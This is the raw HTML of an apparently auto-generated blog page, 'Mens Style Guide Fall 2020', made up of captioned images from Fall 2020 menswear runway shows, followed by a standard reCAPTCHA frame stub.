<p><a href="https://i.pinimg.com/originals/db/66/b6/db66b6c667b7a428ebd4aaf8b891d67a.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/db/66/b6/db66b6c667b7a428ebd4aaf8b891d67a.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dsquared2 Fall 2020 Menswear Fashion Show in 2020 </p>
<p><a href="https://i.pinimg.com/originals/56/38/39/563839657131d2cfffa795384e08844a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/56/38/39/563839657131d2cfffa795384e08844a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bode Fall 2020 Menswear Fashion Show in 2020 Menswear </p>
<p><a href="https://i.pinimg.com/originals/2d/5a/cd/2d5acd5d71edc5859f247dc9f968fa9e.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2d/5a/cd/2d5acd5d71edc5859f247dc9f968fa9e.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dior Men Fall 2020 Menswear Fashion Show en 2020 Moda </p>
<p><a href="https://i.pinimg.com/originals/ef/95/e8/ef95e87053efd98b4efc9b9fff32e608.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ef/95/e8/ef95e87053efd98b4efc9b9fff32e608.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Gucci Menswear Fall/Winter 2020 Milan Milan men&#039;s </p>
<p><a href="https://i.pinimg.com/736x/bd/08/64/bd08644227faa5a401220fdaa60e5e32.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/bd/08/64/bd08644227faa5a401220fdaa60e5e32.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dior Autumn/Winter 2020 PreFall in 2020 Men fashion </p>
<p><a href="https://i.pinimg.com/originals/84/d3/ec/84d3ec3fdd442b679ba4a71a41ac0425.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/84/d3/ec/84d3ec3fdd442b679ba4a71a41ac0425.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Charles Jeffrey Loverboy Fall 2020 Menswear Fashion Show </p>
<p><a href="https://i.pinimg.com/originals/51/5e/0a/515e0aaaa025193dc4da4d69ba3cefcc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/51/5e/0a/515e0aaaa025193dc4da4d69ba3cefcc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dior Men FallWinter 2020 Paris Fashion Week en 2020 </p>
<p><a href="https://i.pinimg.com/originals/c7/e6/27/c7e62706691508c5716f892906d96f42.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c7/e6/27/c7e62706691508c5716f892906d96f42.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bode Fall 2020 Menswear Fashion Show in 2020 Menswear </p>
<p><a href="https://i.pinimg.com/originals/ee/56/f9/ee56f9978e58512feec92e60525f6cf4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ee/56/f9/ee56f9978e58512feec92e60525f6cf4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Salvatore Ferragamo Fall 2020 Menswear Fashion Show【2020 </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/2020/">#2020</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/fall/">#fall</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/style/">#style</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Mens Style Guide Fall 2020&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/b18ea4aa343358faac8478f715d9483d.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/air-tv-guide-chicago/" title="Mens Style Guide Fall 2020">
                                    Air Tv Guide Chicago                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/air-tv-guide-chicago/" title="Mens Style Guide Fall 2020">
                            <span class="screen-reader-text">Air Tv Guide Chicago</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/5b9a685f6f01006997b9cfe24153c1c5.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/syracuse-new-york-tv-guide/" title="Mens Style Guide Fall 2020">
		                            Syracuse New York Tv Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/syracuse-new-york-tv-guide/" title="Mens Style Guide Fall 2020">
                            <span class="screen-reader-text">Syracuse New York Tv Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-1008529 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-fall tag-guide tag-style">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mens-style-guide-fall-2020/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 20, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1008529 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-fall tag-guide tag-style">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mens-style-guide-fall-2020/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 20, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1008529 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-fall tag-guide tag-style">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mens-style-guide-fall-2020/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 20, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1008529 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-fall tag-guide tag-style">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mens-style-guide-fall-2020/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 20, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768821723' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZauGF0fTx9pNXdXFwonlpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821727289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>